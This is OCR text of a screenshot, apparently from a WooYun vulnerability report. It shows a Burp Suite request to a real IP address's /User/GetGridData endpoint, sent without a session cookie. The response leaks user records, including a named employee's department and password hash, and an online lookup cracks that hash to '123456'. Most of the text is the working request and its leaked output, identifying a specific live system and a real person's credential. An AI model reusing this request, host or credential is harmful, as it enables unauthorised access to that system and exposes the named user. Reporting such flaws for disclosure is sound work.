 Burp Suite Professional v1.6.21 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Extender Options Alerts Bypass WAF Random Header JSBeautifier Settings xssValidator WebInspe
Target Proxy Spider Scanner Repeater Intruder
13 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST /User/GetGridData HTTP/1.1
Host: 61.234.34.29
Content-Length: 45
Accept: application/json, text/javascript, */*
Origin: http://61.234.34.29
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:33.0) Gecko/20120101
Firefox/33.0
Content-Type: application/x-www-form-urlencoded
Referer: http://61.234.34.29/User
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie:
_search=false&rows=20&page=1&sidx=ID&sord=asc
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: application/
Server: Microsoft-IIS/7.5
X-AspNetMvc-Version: 2.0
X-AspNet-Version: 4.0.3012
X-Powered-By: ASP.NET
Date: Wed, 19 Aug 2015 03:
Content-Length: 15005
{"Total":4,"Page":1,"Recor
style=\u0027color:#5c87b2\u0027
href=\u0027User/Edit/9c40efd8-dfe3-4458-8d9c-394bad5fa8ad\u0027\u003e编辑\u003c
/a\u003e","SetRole":"\u003ca style=\u0027color:#5c87b2\u0027
href=\u0027User/SetRole/9c40efd8-dfe3-4458-8d9c-394bad5fa8ad\u0027\u003e分配角
色\u003c/a\u003e","ResetPwd":"\u003ca style=\u0027color:#5c87b2\u0027
href=\u0027User/ResetPwd/9c40efd8-dfe3-4458-8d9c-394bad5fa8ad\u0027\u003e重置密
码\u003c/a\u003e","ID":"9c40efd8-dfe3-4458-8d9c-394bad5fa8ad","UserName":"何斌"
,"ChineseName":"何斌","Password":"7C4A8D09CA3762AF61E59520943DC26494F8941B","Co
nfirmPwd":"7C4A8D09CA3762AF61E59520943DC26494F8941B","BranchID":"广西","DeptID"
:"财务部","PositionID":"项目经理","Createdate":"2014/8/4"},{"Edit":"\u003ca
style=\u0027color:#5c87b2\u0027
href=\u0027User/Edit/5292289d-87b0-4a37-bcf4-4817b668678b\u0027\u003e编辑\u003c
/a\u003e","SetRole":"\u003ca style=\u0027color:#5c87b2\u0027
href=\u0027User/SetRole/5292289d-87b0-4a37-bcf4-4817b668678b\u0027\u003e分配角
色\u003c/a\u003e","ResetPwd":"\u003ca style=\u0027color:#5c87b2\u0027
href=\u0027User/ResetPwd/5292289d-87b0-4a37-bcf4-4817b668678b\u0027\u003e重置密
? < + > Type a search term 0 matches
Done
15,260 bytes | 1,247 millis
http://www.cmd5.com/
md5在线查询破解,md5解... ×
首页 解密范围 成功率测试 批量
请注册或登录
密文: 7C4A8D09CA3762AF61E59520943DC26494F8941B
类型: md5 [帮助]
解密
查询结果:
123456
[添加备注]
www.wooyun.org
测试模式